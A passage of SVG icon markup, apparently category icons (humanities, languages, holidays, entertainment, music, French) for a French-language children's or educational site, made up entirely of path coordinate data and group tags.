			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns">
	<g id="sciences-humaines" class="st0">
		<path class="st1" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues" class="st0">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee" class="st0">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement" class="st0">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques" class="st0">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st3" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st3" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st3" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
